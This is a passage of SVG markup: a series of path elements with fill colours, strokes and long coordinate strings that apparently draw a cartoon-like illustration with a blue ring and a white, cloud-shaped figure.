  <path fill="#fefefe" d="m227.3 485.8 60.3-7.1 172-12 137.1 9.5 249.7 38.6L822 634.2 719.3 857.4l-1.9 42.3-166 18.2L361 856.7s-11.7-83.9 15.1-181.7c2.3-8.4-15.1 70.8-15.1 70.8s-32.1 10-36.5-8.5-50.3-24.6-69.3-14.6-48.1-231.4-48.1-231.4l20.2-5.5z"/>
  <path d="m356.5 832.8.3-11.9c.1-4 .3-7.9.5-11.9.4-7.9.8-15.8 1.3-23.8 1.1-15.8 2.6-31.6 4.6-47.4s4.5-31.5 7.4-47.1 6.6-31.2 10.9-46.5c4.3-15.4 9.5-30.5 15.5-45.3 3.1-7.4 6.4-14.7 10-21.8 3.6-7.2 7.6-14.2 12-20.9 4.4-6.8 9.2-13.3 14.5-19.4 5.3-6.2 11.1-11.9 17.4-17s13.2-9.5 20.6-13.1c7.3-3.6 15.1-6.2 23.1-7.8l1.1 4.8c-3.7 1-7.4 2.1-11 3.6-1.8.6-3.5 1.5-5.3 2.2-.9.4-1.7.8-2.6 1.2s-1.7.8-2.6 1.3c-6.8 3.6-13.1 8-18.9 13.1-11.7 10-21.4 22.3-29.6 35.4-8.2 13.3-15.2 27.2-20.9 41.7-5.9 14.5-10.9 29.4-15.1 44.4-4.3 15.1-7.9 30.4-11.1 45.8s-5.8 30.9-8.2 46.5c-4.6 31.2-7.8 62.6-10.1 94.1l-3.8-.2zm206.9-356.3c-13.7-2.1-27.5-3.6-41.4-4.3-13.9-.8-27.8-1.2-41.7-1.2-27.8 0-55.7 1.1-83.5 2.8s-55.6 4.1-83.4 6.8c-13.9 1.3-27.8 2.8-41.6 4.4l-20.8 2.3-10.4 1.2-5.2.6-2.6.3-1.4.1h-2.3l1.3-7.4s0-.1-.1-.1h.3l1.2-.2 2.6-.4 5.2-.8 10.4-1.5 20.8-2.9c13.9-1.8 27.8-3.4 41.7-5 13.9-1.6 27.9-2.8 41.8-4.1s28-2.1 42-3 28-1.3 42.1-1.7 28.1-.3 42.1 0c28.1.8 56.3 2.7 84 8.5l-1.1 5.6z"/>
  <path fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="9.53" d="M269.8 724.6c7.8-5.2 38 2.7 54.8 3.4-11.1 5.6-13.1 21.8 41.9 24.1"/>
  <path fill="#00c1f0" d="M580.5 193c196 .3 354.7 159.5 354.4 355.5S775.4 903.2 579.4 902.9 224.7 743.4 225 547.4c.2-142.4 85.6-270.9 216.8-326.4 43.9-18.6 91.1-28.1 138.7-28m0-171.9C288.6 21.1 52 257.7 52 549.5s236.6 528.4 528.5 528.4S1109 841.3 1109 549.5 872.4 21.1 580.5 21.1z"/>
  <path fill="#fff" d="M851.2 519.9s68 25.7 90.9 44.5 57.5 44.9 89.9 102.5c37.4 66.4 35.2 144.2 6.2 158 .3-12.1.2 1-2.1 27.1-2.5 27.5-18.9 78.5-24.4 79.8-9.1 2.2-17.1-16.3-15.5-26 .8 24.7-13.2 72.4-40.1 96-43.2 37.8-157.7 13.5-205.2-135.8-117.4 72-7-177.1 44.7-285.2 13.8-28.9 23.4-47.7 23.4-47.7l32.2-13.2z"/>
  <path fill="#fefefe" d="m598.2 222.3 8.5-27s8.9-23.9 13-28.4c-6.5 2.7-9.6 6.2-10.7 4.9s-.9-5.4 0-9.7 10.9-21.9 21.9-28.8 24.3-18.2 39.3-19.2 13.9-1.6 13.9-1.6c-2.8-1.9-5.8-3.3-9.1-4.2-4.5-1.1-8.8-.8-7.2-4.8 3.1-7 10-11.6 17.6-11.8 10.6-.5 23.1 3.3 31.6 10.6s16.2 16.8 18.5 24.8c3.1-5.5 10-17.5 15.2-21.2s22.5-16 35.1-14.2 17.5 9 17.8 12.1-1.8 4.8-6.4 6.6-5.5 3.5-5.5 3.5c4.8.2 15.3 1.5 20.5 3.9s25.9 11.9 35.1 22.5 13.5 18.3 14.8 22.1 2.8 10.7.8 11.1-14.6-7.5-17.1-9.1 4.9 6.5 7.3 10.1 8 12.4 10.4 18.1 7.9 23.5 11.1 33.9 3.3 27.6 1.8 30.8-3.4 5.8-6.1 3.5-11.3-11.9-11.3-11.9 1.3 13.3 3.4 17.2c10.9 19.7 63.1 60.6 48.4 77.7-4.8-5-6.7-6-8.3-6.7-7.7-3.2 36 59.9 16.7 94.9-7.2-9.2-10 51.7-32.4 59.9-4.9 1.8-17.3 30.9-32.5 32-70.4 5-181-26.2-255.2-35.1-8-1-15.6-1.7-22.7-2-25.6-1.3-19.2-55.9-23-56.9-21.7-5.8 11.4-88.4 9.5-89.4-24.1-12 33.1-50.8 42.4-69.1 7.9-15.6 9.6-33.8 9.6-33.8s-11.6 23.5-18 21c-8.4-3.2 1.3-36.3 1.3-36.3z"/>
  <path stroke="#000" stroke-miterlimit="10" stroke-width="5.72" d="M825.8 989.5c-10-8-19.3-16.9-27.7-26.7-17.9-20.4-31.4-43.5-41.2-68.7-2.5-6.3-4.5-12.8-7-19.9-4 .7-8.6 1.2-12.9 2.4-12.2 3.5-24.8 5.1-37.5 4.8-19.6-.6-38.1-5.7-55-16-1.2-.7-2.4-1.2-3.8-1.6-1.6-.5-3.2-1-4.8-1.3-11.7-2.8-16.5-11-17.8-21.9-1-7.1.4-14.4 4-20.6-.1-.5-.1-.9-.4-1.1-10.8-8.5-11.4-20.4-10.8-32.6.3-5.1 3.6-9.1 7.3-12.5.8-.8 2.2-1 3.8-1.7-5-4.4-7.2-9.2-8.9-14.2-4.3-13.5 2.7-25.2 16.6-28 6.4-1.3 12.6-.3 18.7 1.6 17.7 5.7 35.4 11.6 53.1 17.4 2.9.9 5.9 1.8 8.8 2.8 3.6 1.3 6.2 1.9 8.9-1 .6-.7 1.2-1.4 1.5-2.2l.7.7c-.9 2.1-2.6 3.7-4.7 4.5-5.9 2.7-18.5-3.9-27.6-6.9-13.6-4.5-27.3-9-41-13.3-6.5-2.2-13.5-2.5-20.2-.8-9.8 2.4-15.8 10.2-13.3 22.3 1.7 8.4 6.4 14.2 14.8 16.6 4.4 1.3 8.8 2.7 13.2 4.2 1.6.7 3.2 1.4 4.7 2.3-1.3 2.8-3.1 2.3-4.7 1.7-4.7-1.6-9.5-3-14-5-4.3-1.9-7.5-1-10.6 2.2-3.5 3.6-5.8 7.7-5.3 12.8.6 6.4.5 13 3.3 19 2.2 4.7 6.1 8.4 11 10.1 2.7 1 5.5 1.9 8.1 3.1.7.3.9 1.8 1.4 2.8-.9.2-2 .8-2.7.6-3.1-1.3-6.1-2.9-9.5-4.5-.7 1-1.2 2-1.7 3.1-2 7-2.8 14-1.1 21.2 1.7 7.6 6.3 12.6 13.7 14.4 6.9 1.7 12.9 5.3 19.3 8.2 16.3 7.4 33.3 11.5 51.2 10.1 10.9-.8 21.8-2.3 32.2-5.9 3.7-1.3 7.5-2.1 10.5-5.1 2-2 4.5-1.6 6.1.9 1.4 2.1 2.4 4.5 2.9 7 1.2 6.8 3.7 13.1 6.3 19.5 9.1 22.4 21.4 43.3 36.5 62.2 17.3 21.7 38.2 39.2 63.7 50.4 16.7 7.4 34.3 10.6 52.6 8.1 28.4-3.9 48.7-19.8 62.4-44.3 12.4-22.3 17.7-46.5 17.2-72-.1-6.7-.6-13.3-.8-19.9 0-.8-.3-2.3 1.2-2.5 1.4-.1 1.4 2.8 1.5 4.2.4 7.5.4 15 1.1 22.5.5 5.9 1.4 11.8 2.6 17.7.6 2.3 1.7 4.5 3.3 6.3 2 2.7 4.2 2.8 6.5.4 2.1-2.3 3.8-4.8 5.3-7.5 4.5-8 6.9-16.7 9.2-25.5 7.3-27.5 10.9-55.8 10.5-84.2-.2-9.2-1.8-18.3-2.7-27.5-.2-1.9-1.6-5.9.5-5.8 3.8.1 4.8 29.9 4.9 45.2 3.1.3 4.2-1.8 5.3-3.6 5.2-8.8 9-18.5 11.2-28.5 5.3-23.4 3.5-46.6-2.6-69.5-8.1-30.5-22.4-58-40.8-83.3-29.6-40.8-66.2-72.8-110.9-96.2-16.8-8-27.7-10.8-44-15.4-1.3-.4 2.3-4.7 2.9-4.7 36 10.1 61.5 26.2 90.5 49.2 37.6 29.9 68.1 65.7 89.3 109 12 24.5 20.2 50.1 21.6 77.5 1.2 21.6-2.1 42.3-13.6 61.1-2.2 3.5-4.1 7.2-8.8 7.6-.8 9-1.4 17.5-2.3 25.9-1.6 14.3-3.1 28.6-7.2 42.4-2.5 8.5-5.5 16.9-8.7 25.2-1.3 3.2-3.1 6.1-5.3 8.7-5.3 6.6-11.1 5.6-14.5-2.1-.7-1.9-1.7-3.7-3-5.3-.3 1.8-.7 3.5-.9 5.3-2.3 18.2-7.7 35.4-17.3 51.1-14.9 24.4-36 40-64.9 43.5-17.2 2.1-33.7-1.2-49.7-7.4-9.6-3.6-18.8-8.3-27.3-14.1-2.9-1.9-9.3-6.6-12.4-9z"/>
  <path stroke="#000" stroke-miterlimit="10" stroke-width="5.72" d="M721.2 748.6c3-7.1 1.2-11.5.2-17.4-1.5-9.2.6-18.1 4-26.5 1.8-4.4 4-8.7 6.6-12.7 5.2-8.1 12.7-13.1 21.8-16 8.5-2.7 15.1 2 17.9 7.2 3.9 7 5.1 14.5 2.1 22.2-2 5.2-4.3 10.4-6.6 15.6-3.5 7.7-2.1 14.7 2.8 21.1 1.7 2.2 3.5 4.2 5.5 6 5.1 4.5 7.8 11.1 7.3 17.9-.3 4.4-1 8.8-2 13.1-.4 1.6-.1 3.3.9 4.7 6.2 9.6 15.2 15 25.9 17.9 1.7.4 3.3.8 4.9 1.4-10.6-.3-20.8-4-29.2-10.5-1.6-1.3-3-2.8-4.2-4.5-1.9-2.2-2.2-4.6-1.2-7.6 1.3-4.2 2.2-8.6 2.7-13 .8-6.5-1.4-12-6.1-16.7-3.4-3.4-6.4-7-9.1-11-3.8-5.8-4.2-12.1-1.5-18.6 1.8-4.2 3.5-8.5 5.3-12.8 2.9-7 3.9-14.1 1.5-21.5s-7.5-10.1-15.1-8.7c-9.5 1.8-16.6 7-22 14.7-6.3 8.8-10.2 19.1-11.2 29.9-.3 3.5.3 7.1.6 10.7.4 4.4 1.3 8.8-.4 13.2-.3.8-.7 1.8-1 2.6l-.4-.7z"/>
  <path d="M855.1 527.4c-1.1.1-2.1-.4-2.6-1.4-.8-2 1.4-2.9 2.5-3.4.3-.1.6-.2.9-.4 8-4.8 13.5-9.1 18.1-14 2.5-2.8 4.8-5.7 6.8-8.9 1.6-2.7 2.8-5.5 3.6-8.5 1.2-4.5 2.2-8.1 3.2-11.3.5-1.5 1.1-2.9 1.8-4.2l.2-.4c.4-.7.9-1.3 1.5-1.7.4-.3.9-.5 1.4-.5.6 0 1.3.3 1.7.7s.7 1 .6 1.6c0 1.8-.2 3.7-.6 5.5-.3 1.4-.8 2.8-1.2 4.1-.3 1-.7 2.1-1 3.2-.1.6-.2 1.1-.2 1.7.1 0 .2-.1.2-.1 2.9-2.6 5.3-5.9 7-9.4 4.8-9.4 8.1-19.6 9.9-30 .5-3 .8-5.9.8-8.9 0-2.8.2-5.7.4-8.5.1-1.9.2-3.8.3-5.6.1-1.6 0-3.3 0-4.9V421c0-1.1-.1-2.1-.1-3.2-.1-1.2-.1-2.5-.2-3.7 0-.8.1-1.7.2-2.5.2-1.6 1.6-2.8 3.2-2.9 1.5 0 2.8 1 3.1 2.5.3 1.1.6 2.3.8 3.5.5 3.7.9 7.4 1.3 11.1l.1 1c0 1 .3 1.9.7 2.8.1-.2.1-.4.2-.6.2-.9.3-1.7.5-2.6.6-2.4.9-4.9 1.1-7.4.4-7 .2-14.1-.6-21.1-.8-5.9-2.2-11.6-3.9-17.3-2.7-8.6-5.8-17-9.5-25.2-4-8.9-8.9-17.3-14.6-25.1l-.4-.5c-.5-.7-1-1.4-1.4-2.1-.4-.8-.7-1.7-.7-2.6.1-.9.6-1.8 1.4-2.3.4-.2.9-.3 1.3-.3.5 0 1.1.2 1.5.5 1 .8 1.7 1.9 2.3 3 2.3 5.6 6.6 9.4 11.1 13.5.7.7 1.5 1.3 2.2 2h.2c.2-.3.3-.5.4-.8v-.8c.1-1.7.1-3.3-.2-5-1-5.4-3.1-10.5-6-15.2-3.1-5.1-6.8-9.9-11-14.2-4-4-7.8-7.9-12.1-11.5-2.1-1.9-4.2-3.9-6-6l-.5-.5c-5.2-5.7-9.4-10.6-12.6-16.5-1.9-3.5-3.4-7.3-4.4-11.2-.9-3.6-1.8-7.5-2.7-11.9-.2-1.1-.2-2.3.1-3.4.3-1 1.3-1.8 2.4-1.7.8 0 1.6.4 2.1 1 .3.4.5.7.7 1.2 2 3.9 4.4 7.5 7.3 10.8.9 1.1 2 2 3.2 2.7.4.2.9.4 1.4.4.9-.1 1.7-.7 1.8-1.6.6-1.7 1-3.5 1.1-5.3.4-5.8-.5-11.7-1.5-17.2-2.5-13.7-6.3-27.1-11.4-40-2.4-6.1-6.2-11.6-9.8-16.9l-.4-.6c-3.4-5.1-7.7-9.5-12.7-13.1-.9-.6-1.7-1.4-2.4-2.2-1-1-1.3-2.6-.7-3.9.6-1.1 1.7-1.8 3-1.7h.5c2.2.2 4.3 1.2 6 2.7 3.8 3.1 6.8 5.7 9.6 8.1 1.9 1.7 3.9 3.1 6.1 4.3.4-.2.4-.6.3-1.4-.8-4.8-1.8-8.7-4-12.3-5.8-9.9-13.6-18.5-22.9-25.3-5.9-4.5-12.3-8.3-19.1-11.3-5.6-2.4-11.6-3.8-17.7-4.1-1.5-.1-2.8-.1-4-.1-2.9 0-5.8.2-8.6.8-.8.2-1.6.3-2.4.3-.8 0-1.5-.5-1.8-1.2s-.2-1.4.2-2l.3-.3c.7-1 1.6-1.8 2.7-2.5 4.6-2.4 9.2-4.7 14.5-5.5h.2c1.1 0 2.1-.5 2.9-1.2-.1-1.4-.7-2.6-1.7-3.6-3.4-3.8-7.9-6.2-12.9-6.9-1.6-.3-3.2-.4-4.8-.4-4.8.1-9.6 1.1-14 3.1-6.3 2.6-12 6.2-17 10.8-5 4.4-8.6 10.3-10.1 16.9-.5 2.2-1.2 4.4-1.9 6.4 0 .2-.1.3-.1.5-.1.5-.3.9-.5 1.4-.3.6-1 1-1.6 1.1h-.5c-.8-.1-1.4-.6-1.9-1.2-.3-.6-.6-1.3-.8-2l-.2-.6c-.3-.8-.5-1.6-.8-2.4-.5-1.7-1.1-3.5-1.8-5.1-.7-1.9-1.7-3.8-2.8-5.5-7-10.3-17.2-18-29-22-3.3-1.2-6.8-1.8-10.3-1.8-2.5 0-5 .4-7.5 1-4 1.1-7.6 3.4-10.4 6.5-.2.2-.3.4-.5.6-.7 1.1-1 2-.8 2.5s1.1.9 2.4 1.1c5.1.8 9.6 3.1 14 5.4l.8.4c1.7.7 2.9 2.1 3.5 3.8.2.8.1 1.6-.4 2.2-.5.6-1.2 1-2 1h-.3c-.6-.1-1.2-.2-1.7-.5-2.8-1.1-5.8-1.7-8.8-1.6-2.6 0-5.3.3-7.8.9l-2.8.6c-3.8.8-7.8 1.6-11.6 2.8-3.3 1.1-6.5 2.6-9.4 4.5-6.7 4-15.2 9.7-22.2 17.3-4.1 4.4-7.7 9.2-10.8 14.4-1.7 3.3-2.9 6.8-3.5 10.5-.1.7-.1 1.4 0 2.1v.2c.3 0 .6-.1.9-.3l1.1-.8c2.2-1.6 4.4-3.2 6.4-4.9 2.8-2.5 6-4.6 9.5-6.1.9-.4 1.8-.7 2.7-.9.3 0 .5-.1.8-.1.6 0 1.3.1 1.9.3 1.3.5 2 2 1.5 3.3-.1.3-.3.5-.5.8-.5.5-1.1 1-1.7 1.4-6.1 3.6-10.4 9-13.9 13.9-.7.9-1.3 1.9-1.9 2.9-.9 1.3-1.8 2.7-2.8 4-1.6 2.2-2.8 4.6-3.8 7.1-6 14.2-10.5 29-13.3 44.2-1 5.3-1.5 10.7-1.3 16.1 0 1.8.4 3.5 1.1 5.2.6 1.2 1.3 1.2 1.6 1.2.2 0 .5 0 .7-.1.9-.3 1.8-.8 2.6-1.5 2.6-2.4 4.9-5.2 6.8-8.3.3-.6.5-1.3.7-2l.1-.5c.1-.6.2-1.3.4-1.9s.3-1.5.4-2.2c.2-.9.6-1.8 1-2.7.5-1 1.5-1.7 2.6-1.8 1.1 0 2.1.7 2.7 1.7.9 1.4 1.2 3.2.8 4.8-.2.7-.4 1.3-.7 2s-.5 1.5-.7 2.3l-.3 1c-.5 1.4-.8 2.9-1 4.4-.5 4.9-1.8 9.7-4 14.2-1.9 4-4.5 7.6-7.6 10.8-4 4-8 8.1-11.9 12.2l-5.1 5.3c-1.3 1.4-2.7 2.7-4 4-2.8 2.8-5.7 5.8-8.5 8.8-7.5 8.3-12.1 16.8-14.1 26-.3 1.5-.4 3.1-.2 4.7.1.4.2.9.4 1.3v.1c.6-.2 1.2-.5 1.6-1l.3-.3c4.7-4 10.5-9.7 13.8-17.4.6-1.2 1.4-2.2 2.5-2.9.4-.3.9-.5 1.4-.5 1.2 0 2.2.9 2.5 2.1.2.7.2 1.4.2 2.2-.5 5-1.8 8.8-4.3 11.8-1.3 1.6-2.6 3.2-3.9 4.7-5 5.7-9.2 12.6-13.3 21.7-.5 1.2-1.1 2.4-1.7 3.6-1 2.2-2.1 4.5-3 6.8-4.3 10.9-6.5 19.5-7.3 27.6-.8 8.5-1.5 17.6.2 26.7l.1.4c.1.9.3 1.7.7 2.5.6-1 .9-2.3.9-3.5.2-3.9.8-7.7 1.9-11.5.4-1.6 1-3.2 1.8-4.8.4-.9 1.3-1.4 2.2-1.4.7 0 1.5.3 1.9.9.8.9 1.3 2 1.5 3.2.2 2.4.3 4.9.1 7.4-.8 8.4-1 16.9-.6 25.4.6 8.5 2.5 16.9 5.7 24.9 1.2 3.2 2.4 6.1 3.6 8.7 1.7 4 4.2 7.6 7.3 10.7.2.2.5.4.7.6v-.4c-.2-1.2-.5-2.5-.8-3.7s-.5-2.5-.8-3.8c-.3-1.2-.4-2.5-.5-3.7 0-.8.3-1.6.9-2.1.6-.6 1.3-.9 2.1-.9.3 0 .6 0 .9.1 1.3.4 2.3 1.4 2.8 2.7.1.3.2.5.3.8.5 1.2.9 2.5 1.1 3.8.6 3.8 1.5 7.5 2.9 11 .6 1.6 1.1 3.2 1.6 4.9.8 2.3 2 4.4 3.6 6.3 3.2 4.4 7.2 8.4 11.6 11.6 2.2 1.6 4.5 3.1 6.7 4.6 1.2.8 2.5 1.7 3.7 2.5.6.4 1.1.8 1.7 1.2l.7.5c.3.3.5.8.3 1.2-.4 1.1-1.5 1.8-2.6 1.8-.4 0-.8-.1-1.2-.2-1.9-.6-3.7-1.4-5.4-2.4-11.8-7.1-20.5-16.7-26.1-28.3-.2-.5-.5-1-.8-1.5 0-.1-.1-.2-.1-.2-3.7-.4-4.5-.9-7.1-3.7-3.5-4-6.4-8.5-8.4-13.5-4.7-10.8-7.8-22.2-9.2-34-.3-2.9-.5-5.8-.7-8.6-.1-1.2-.2-2.3-.2-3.5-.2.3-.4.7-.6 1-.7 1.2-2 1.9-3.4 2-1.5 0-2.8-.9-3.4-2.2-.7-1.2-1.2-2.5-1.5-3.8-1.4-6-1.8-12.3-1.2-18.5l.1-.7c.1-.9.2-1.7.2-2.6.1-6.3 1-12.6 2.8-18.6 2.6-9.9 6-19.5 10-28.9 2.6-6.1 5-11.2 7.7-16.2l-.8.5c-.8.6-1.7 1-2.7 1.4-.4.2-.8.2-1.3.2-1.3 0-2.6-.8-3.1-2.1-.7-1.2-1.1-2.5-1.3-3.9-.2-2.4-.1-4.8.5-7.1 2.6-10.4 7.9-19.7 16.4-28.4l3-3.1c2.7-2.8 5.4-5.6 8.2-8.3.8-.8 1.7-1.6 2.6-2.4s1.7-1.5 2.5-2.3c3.3-3.3 6.6-6.7 9.7-10l1.5-1.6c.6-.6 1.1-1.3 1.6-2 4.7-6.9 7.3-13 8.2-19.2-.4.5-.8.9-1.2 1.3-1.5 1.5-3.2 3-5.1 4.6-.6.5-1.2.8-1.9 1.1-.9.4-1.8.6-2.8.6-2 0-3.8-1.1-4.7-2.9-.7-1.3-1.2-2.7-1.5-4.2-.7-3.6-.9-7.3-.5-10.9.8-8.4 2.4-16.7 4.8-24.8 3.4-11.8 7.8-23.2 13.1-34.2 1.3-2.7 2.8-5.2 4.2-7.8.7-1.2 1.4-2.4 2-3.6.1-.2.3-.5.4-.7l-.5.3c-1.1.7-2.4 1.2-3.6 1.7-.4.1-.9.2-1.4.2-1.8 0-3.1-1.2-3.5-3.2-.4-2.3-.3-4.6.3-6.8 1.2-5.5 3.6-10.6 7.1-15.1 2.8-3.8 5.9-7.5 9.1-10.9 4.3-4.4 9.1-8.3 14.2-11.7 11.3-8.1 24.3-13.4 38-15.4l-1.6-.5c-1.1-.3-2.3-.7-3.4-1.1-3.1-1.3-4.6-4.8-3.3-7.9 2-4.8 5.8-8.3 11.4-10.4 3.3-1.2 6.8-1.8 10.3-1.8 2.3 0 4.7.2 7 .7 5.6 1 11.1 3.2 17.5 7 8.5 5 15.6 12 20.9 20.3.8 1.2 1.5 2.5 2.1 3.7l.3.6c2.6-5.5 6.6-10.7 12.6-16.3 5.9-5.5 12.9-9.7 20.4-12.5 4.7-1.8 9.7-2.8 14.7-2.8 1.1 0 2.2 0 3.3.2 4.8.4 9.3 2.1 13.2 4.9 3.2 2.4 5.1 4.9 6 8 1.1 3.5 0 5.8-3.4 7.2-.8.3-1.7.6-2.6.8l-1.2.3c-.5.2-1.1.3-1.7.5 1.6.3 3.2.7 4.8.9 5.4 1 10.7 2.7 15.8 5.1 12.8 5.6 24.3 13.9 33.7 24.3 4.2 4.6 8.8 10.3 11.5 17.3 1 2.8 1.8 5.7 2.3 8.6.3 1.5.2 3.1-.2 4.5-.2 1.8-1.7 3.1-3.5 3.1-.6 0-1.2-.1-1.7-.3-1.1-.4-2.2-.9-3.2-1.6l-.4-.2c9 15.6 15.7 33 20.7 53.2 2.2 8.3 3.1 17 2.6 25.6-.1 2-.5 3.9-1.1 5.8-1 3-3 4.7-5.6 4.7-1.6-.1-3.1-.6-4.3-1.6-1.6-1.3-3.1-2.6-4.5-4.1-.5-.6-1.1-1.1-1.7-1.7l-.5-.5c.1 1.1.3 2.1.6 3.1l.2.7c1.7 6.8 4.9 13.1 9.5 18.3 1.8 2 3.7 4 5.6 5.9l1.5 1.5 6.8 6.9c4.3 4.4 8.8 8.9 13.2 13.5 1.8 1.9 3.5 4 5 6.1l.1.1c.7.9 1.3 1.9 1.9 2.9.5.8 1 1.5 1.5 2.2 4 5.7 5.8 12.1 7 17.1.5 1.9.6 3.9.4 5.9-.6 5.7-3.2 6.5-4.6 6.5-.8 0-1.5-.2-2.2-.6-.8-.4-1.6-.9-2.4-1.5l1.4 2.8c1.2 2.4 2.5 4.9 3.6 7.5 7 16.1 11.3 29.7 13.7 42.6.4 2.4.7 4.9.8 7.3 0 .9.1 1.8.2 2.7.4 6.7.8 13.7-.7 20.5-.4 1.6-.9 3.2-1.4 4.8-.3.7-.7 1.4-1.2 1.9-.7.8-1.7 1.3-2.8 1.3s-2.2-.5-2.9-1.4c-.4-.5-.7-.9-1-1.4l-.1-.2c-.2 1.1-.3 2.2-.4 3.4-.5 9.7-2.2 19.3-5 28.7-1.9 6-4.2 11.9-7.1 17.5-1.8 3.6-4 6.8-6.7 9.8-2.5 2.7-3.7 3.3-7.1 3.3-.4.7-.8 1.4-1.1 2-1 1.8-2 3.7-3.1 5.4-4.5 7.4-10.5 13.8-17.7 18.7-2.5 1.8-5.3 3.3-8 4.8l-.6.3c-1 .5-2.1.9-3.3.9h-.7z"/>
  <path d="M688.2 90.2c2.3 0 4.6.2 6.9.7 6.1 1.2 11.9 3.6 17.2 6.8 8.3 5 15.4 11.8 20.6 20 1.1 1.7 1.9 3.5 3 5.5.4-.3.7-.7 1-1.2 2.9-6.4 7.4-11.5 12.5-16.2 5.8-5.3 12.6-9.5 20-12.3 4.6-1.8 9.4-2.7 14.3-2.8 1.1 0 2.1 0 3.2.2 4.6.3 9 2 12.7 4.7 2.6 1.8 4.6 4.4 5.6 7.5.9 3 .1 4.9-2.9 6.1-1.2.5-2.4.8-3.6 1.1-1.5.4-2.9 1-4.2 1.8 2.5.5 5 1.1 7.5 1.5 5.4 1 10.6 2.7 15.5 5 12.7 5.6 24.1 13.8 33.4 24.1 4.6 5.1 8.8 10.5 11.3 17 1 2.7 1.7 5.6 2.3 8.4.2 1.4.2 2.8-.2 4.1-.1 1.4-1.3 2.4-2.6 2.4-.5 0-1-.1-1.4-.3-1.1-.4-2.1-.9-3.1-1.5-.9-.5-1.7-1.1-2.5-1.7-.8.8-.1 1.2.2 1.7 9.9 16.9 16.6 35.1 21.2 54 2.2 8.2 3.1 16.8 2.6 25.3-.1 1.9-.4 3.8-1 5.6-.9 2.7-2.6 4.1-4.7 4.1-1.4-.1-2.7-.6-3.7-1.4-2.2-1.8-4.2-3.7-6.1-5.7-.6-.6-1.1-1.2-1.8-2.1-.6 2.5.1 4.4.6 6.3 1.7 6.9 5 13.4 9.7 18.8 2.3 2.6 4.7 5 7.1 7.4 6.7 6.8 13.4 13.5 20 20.4 1.8 2 3.5 4 5 6.2 1.2 1.6 2.2 3.4 3.3 5.1 3.6 5.1 5.4 10.8 6.8 16.8.4 1.8.5 3.7.3 5.6-.4 3.7-1.7 5.7-3.7 5.7-.6 0-1.2-.2-1.8-.5-1.5-.9-3-1.8-4.4-2.9-.6.6 0 1.2.2 1.7 1.8 3.8 3.8 7.5 5.5 11.3 5.9 13.7 10.9 27.7 13.6 42.4.4 2.4.7 4.8.8 7.2.4 7.7 1.1 15.4-.6 23-.4 1.6-.8 3.2-1.4 4.7-.2.6-.6 1.1-1 1.6-.5.6-1.3 1-2.1 1-.9 0-1.7-.4-2.2-1.1-.4-.5-.8-1-1.1-1.6-.3-.5-.6-1.1-1.2-2.1-.5 2-.8 4-.9 6-.5 9.6-2.2 19.2-5 28.4-1.8 6-4.2 11.8-7 17.4-1.7 3.5-3.9 6.7-6.6 9.5-2.5 2.7-3.5 3-7 3-1.5 2.7-2.9 5.4-4.5 8-4.4 7.3-10.4 13.6-17.4 18.4-2.7 1.9-5.6 3.5-8.5 5.1-.9.5-1.9.7-2.9.8h-.2c-.6 0-1.5-.2-1.7-.8-.6-1.6 1.9-1.9 3-2.6 6.7-4 13-8.4 18.3-14.2 2.6-2.8 4.9-5.8 6.9-9.1 1.7-2.7 2.9-5.7 3.7-8.8 1-3.8 2-7.6 3.1-11.3.5-1.6 1.2-3.1 2-4.5.3-.5.8-1 1.3-1.4.2-.2.5-.3.8-.3.8 0 1.4.6 1.4 1.4 0 1.8-.2 3.5-.6 5.2-.6 2.5-1.5 4.8-2.1 7.3-.2 1.1-.3 2.2-.3 3.4.7-.2 1.3-.5 1.9-.8 3-2.7 5.5-6 7.2-9.7 4.9-9.5 8.2-19.7 10-30.2.5-3 .8-6 .8-9.1.1-4.7.5-9.4.7-14.1.1-2 0-4-.1-6.1-.1-2.3-.2-4.6-.3-6.8 0-.8 0-1.5.2-2.3.1-1.2 1.1-2.1 2.3-2.2 1.1 0 2 .8 2.1 1.8.3 1.1.6 2.2.7 3.3.5 4 1 8 1.5 12.1 0 1.4.5 2.7 1.3 3.8 1.1-.1 1.3-.9 1.5-1.6.8-3.3 1.3-6.7 1.6-10.1.4-7.1.2-14.2-.6-21.3-.9-5.9-2.2-11.7-4-17.4-2.7-8.6-5.8-17-9.5-25.3-4-8.9-8.9-17.4-14.7-25.3-.6-.8-1.2-1.6-1.7-2.5-.4-.7-.6-1.4-.6-2.2 0-.6.4-1.2.9-1.5.3-.1.6-.2.9-.2.3 0 .6.1.9.2.8.7 1.5 1.7 2 2.7 2.8 6.7 8.4 11 13.5 15.8.2.2.7.3 1.3.5.3-.7.9-1.3.9-1.9.2-2 .1-4.1-.2-6.1-1.1-5.5-3.1-10.7-6.1-15.5-3.2-5.2-6.9-10-11.1-14.4-3.9-4-7.9-7.9-12.1-11.5-2.3-2-4.4-4.2-6.4-6.5-4.7-5-9.1-10.2-12.4-16.3-1.9-3.4-3.4-7.1-4.4-10.9-1-3.9-1.9-7.9-2.7-11.9-.2-1-.2-2 .1-2.9.2-.6.8-1 1.4-1 .5 0 1 .2 1.3.6.2.3.4.6.6 1 2 4 4.5 7.7 7.5 11 1 1.2 2.1 2.1 3.5 2.9.6.3 1.2.5 1.9.5 1.3 0 2.4-1 2.7-2.3.6-1.8 1-3.7 1.1-5.5.2-5.8-.3-11.7-1.5-17.4-2.5-13.7-6.3-27.2-11.4-40.2-2.5-6.5-6.5-12.1-10.3-17.7-3.5-5.2-7.8-9.7-12.9-13.3-.8-.6-1.6-1.2-2.2-2-.8-.7-1-1.9-.5-2.8.4-.8 1.3-1.3 2.1-1.2h.5c2 .2 4 1.1 5.5 2.5 3.2 2.7 6.5 5.3 9.6 8.1 2 1.8 4.3 3.4 6.7 4.7 1.5-.5 1.4-1.7 1.3-2.6-.8-4.4-1.8-8.7-4.1-12.6-5.8-10-13.7-18.7-23.1-25.5-6-4.5-12.5-8.4-19.3-11.5-5.7-2.5-11.8-3.9-18-4.2-1.4-.1-2.7-.1-4.1-.1-3 0-5.9.2-8.8.8-.7.1-1.5.2-2.3.3-.6-.1-1-.6-1-1.2 0-.2.1-.3.2-.5.7-1 1.7-1.9 2.7-2.6 4.5-2.3 9.1-4.6 14.2-5.4 1.4-.2 2.8-.4 3.8-1.8 0-1.7-.7-3.4-2-4.6-3.5-3.9-8.3-6.5-13.5-7.2-1.7-.3-3.3-.4-5-.4-4.9.1-9.8 1.2-14.3 3.1-6.4 2.6-12.2 6.3-17.3 11-5.2 4.6-8.8 10.7-10.4 17.4-.5 2.2-1.2 4.2-1.8 6.3-.1.6-.3 1.1-.6 